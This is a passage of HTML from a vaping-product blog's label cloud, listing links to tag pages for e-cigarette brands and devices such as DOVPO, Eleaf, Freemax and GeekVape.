<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Mod'>DOVPO Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Semi-Mechanical%20Mod'>DOVPO Hilt Mosfet Semi-Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20MVP%20Box%20Mod%EF%BC%8CDOVPO'>DOVPO MVP Box Mod&#65292;DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20Box%20Mod'>DOVPO Riva DNA250C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20TC%20Mod.'>DOVPO Riva DNA250C TC Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W'>DOVPO Topside 90W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Squonk%20Mod'>DOVPO Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Top%20Fill%20TC%20Squonk%20Mod'>DOVPO Topside 90W Top Fill TC Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20X%20Suicide%20Mods%20Abyss%20AIO%20Kit'>DOVPO X Suicide Mods Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO.'>DOVPO.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Kit'>Drag 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Mod'>Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Max'>Drag Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Mini%20Mod'>Drag Mini Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20S3'>Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X%20Mod%20Pod'>Drag X Mod Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X3'>Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit'>drizzle fit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit%20kit%201400mah'>drizzle fit kit 1400mah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cig'>E-cig</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarette'>E-cigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigarette%20history'>e-cigarette history</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarettes'>E-cigarettes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigs'>e-cigs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-Juice'>E-Juice</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-liquid'>e-liquid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Early%20Holiday%20Shopping'>Early Holiday Shopping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecig'>ecig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigarette'>ecigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigs'>ecigs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano'>ECO Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus'>ECO Nano Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Giveaway'>ECO Nano Plus Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Kit'>ECO Nano Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eGo%20Slim%20Kit'>eGo Slim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro'>Ehpro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro%20Cold%20Steel%20100%20Mod'>Ehpro Cold Steel 100 Mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf'>Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20100W'>Eleaf 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster'>Eleaf Aster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT'>Eleaf Aster RT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT%20Full%20Kit'>Eleaf Aster RT Full Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20Total'>Eleaf Aster Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iCare%20Flask%20Kit'>Eleaf iCare Flask Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Kit'>Eleaf iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Pod%20System%20Kit'>Eleaf iJust AIO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S'>Eleaf iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20kit'>Eleaf iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20Starter%20Kit'>Eleaf iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKonn%20220'>Eleaf iKonn 220</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i200%20kit'>Eleaf iKuun i200 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20kit'>Eleaf iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20Vape%20Kit'>Eleaf iKuun i80 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20with%20MELO%204%20Kit'>Eleaf iKuun i80 with MELO 4 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20invoke'>Eleaf invoke</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%202%20Kit'>Eleaf iSolo Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit'>Eleaf iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit%20with%20GTL%20Mini%20Pod%20Tank'>Eleaf iSolo Air Kit with GTL Mini Pod Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Pod%20Mod%20Kit'>Eleaf iSolo Air Pod Mod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick'>eleaf istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20100W'>Eleaf iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick%2020w'>eleaf istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W'>Eleaf iStick 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod'>Eleaf iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod%20Battery'>Eleaf iStick 30W Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Vape%20Mod'>Eleaf iStick 30W Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2050W'>Eleaf iStick 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2060W'>Eleaf iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis'>Eleaf iStick Amnis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20battery'>Eleaf iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20kit'>Eleaf iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Mini'>Eleaf iStick Mini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico'>Eleaf iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Box%20Mod'>Eleaf iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20mod'>Eleaf iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Plus%20Kit%20with%20Melo%204S%20Tank%EF%BC%8CEleaf%20iStick%20%EF%BC%8CPico%20Plus%EF%BC%8C%20Kit%20%EF%BC%8C%20Melo%204S%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Eleaf iStick Pico Plus Kit with Melo 4S Tank&#65292;Eleaf iStick &#65292;Pico Plus&#65292; Kit &#65292; Melo 4S&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Kit'>Eleaf iStick Pico S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Vape%20Kit'>Eleaf iStick Pico S Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20with%20ELLO%20VATE'>Eleaf iStick Pico S with ELLO VATE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20TC75W'>Eleaf iStick Pico TC75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit'>Eleaf iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit%20with%20GX%20Tank'>Eleaf iStick Power 2C Kit with GX Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20QC%20200W'>Eleaf iStick QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim'>Eleaf iStick Rim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim%20Kit'>Eleaf iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC%20100W'>Eleaf iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC200W'>Eleaf iStick TC200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC60W'>Eleaf iStick TC60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Kit'>Eleaf iStick X80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Mod'>Eleaf iStick X80 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Kit'>Eleaf iStick XC100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Mod'>Eleaf iStick XC100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%204S%20Tank'>Eleaf Melo 4S Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%20RT%2022'>Eleaf Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20official%20authorized%20website'>Eleaf official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%2075W'>Eleaf Pico 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Mod'>Eleaf Pico Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Squeeze%2050W%20Box%20Mod%20Battery'>Eleaf Pico Squeeze 50W Box Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Sub-ohm%20Tank'>Eleaf Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Tank'>Eleaf Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Vape%20Tank'>Eleaf Rotor Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Kit'>Eleaf Tance Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Kit'>Eleaf Tance Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Vape%20Kit'>Eleaf Tance Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20vape%20store'>Eleaf vape store</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%EF%BC%8C%20iStick%20Rim%EF%BC%8C%20Kit%EF%BC%8CSourcemore'>Eleaf&#65292; iStick Rim&#65292; Kit&#65292;Sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Electronic%20Cigarette'>Electronic Cigarette</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/electronic%20cigarettes'>electronic cigarettes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ELF%20TANK'>ELF TANK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Elite%20RDTA'>Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Endura%20T22%20Pro'>Endura T22 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Engine%20MTL'>Engine MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EQ%20Starter%20Kit'>EQ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Silk'>ESPION Silk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Tour%20Kit'>ESPION Tour Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Kit'>EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Mod'>EVDILO Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXCEED%20Edge'>EXCEED Edge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exercise'>exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXO%20PD270%20Mod'>EXO PD270 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exo%20skeleton%20es300'>exo skeleton es300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed'>Exseed</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool'>Exseed Dabcool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool%20W2%20V2%20Kit'>Exseed Dabcool W2 V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcon%20II'>Falcon II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcons%20Kit'>Falcons Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit'>Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo'>Fat Rabbit Solo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo%202%20RTA'>Fat Rabbit Solo 2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Ki'>Fetch Mini Pod Ki</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Kit'>Fetch Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Pro%20Kit'>Fetch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Filter'>Filter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Firmware'>Firmware</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/First%20Come%20First%20Served'>First Come First Served</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/five%206%20kit'>five 6 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flash%20Sale'>Flash Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flavor'>Flavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fleap%20Battery'>Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/food%20on%20dinner'>food on dinner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/FORZ%20Tank%2025'>FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Free%20Gift'>Free Gift</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax'>Freemax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Marvos%20T%2080W%20Kit'>Freemax Marvos T 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%2015W%20Kit'>Freemax Maxpod 3 15W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%20Kit'>Freemax Maxpod 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit'>Freemax Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit%20with%20Fireluke%203%20Tank'>Freemax Maxus 100W Kit with Fireluke 3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit'>Freemax Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit%20with%20M%20Pro%202%20Tank'>Freemax Maxus 200W Kit with M Pro 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%2050W%20Kit'>Freemax Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20Solo%20100W%20Kit'>Freemax Maxus Solo 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Twister%2030W%20Kit'>Freemax Twister 30W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Frenzy%20Pod%20Kit'>Frenzy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/fruta%20planta'>fruta planta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech'>Fumytech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech%20Hookah%20Air%20Mini%20Kit'>Fumytech Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G%20Pod'>G Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/g-priv%202%20kit'>g-priv 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G18%20Pen'>G18 Pen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL'>Galaxies MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA'>Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA%20Atomizer.'>Galaxies MTL RDA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20S360'>Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360'>Galaxy T360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360%20Galaxy%20S360'>Galaxy T360 Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS'>GAS MODS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS%20Mars%20Pod%20System%20Kit'>GAS MODS Mars Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gaur-18'>Gaur-18</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gear%20RTA'>Gear RTA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape'>GeekVape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20III%20Kit'>GeekVape Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20LE%20Bonus%20Kit'>GeekVape Aegis Boost LE Bonus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20Pod'>GeekVape Aegis Boost Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%202%20Kit'>GeekVape Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%205%20Kit'>GeekVape Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Kit'>GeekVape Aegis Hero Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Q%20Kit'>GeekVape Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%205%20Box%20Mod'>GeekVape Aegis Legend 5 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%20III%203%20Mod'>GeekVape Aegis Legend III 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Series'>GeekVape Aegis Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20III%203%20Kit'>GeekVape Aegis Solo III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Kit%20with%20Tengu%20RDA'>GeekVape Aegis Solo Kit with Tengu RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Kit'>GeekVape Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Starter%20Kit'>GeekVape Aegis Solo Tengu Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X'>Geekvape Aegis X</a>
</span>
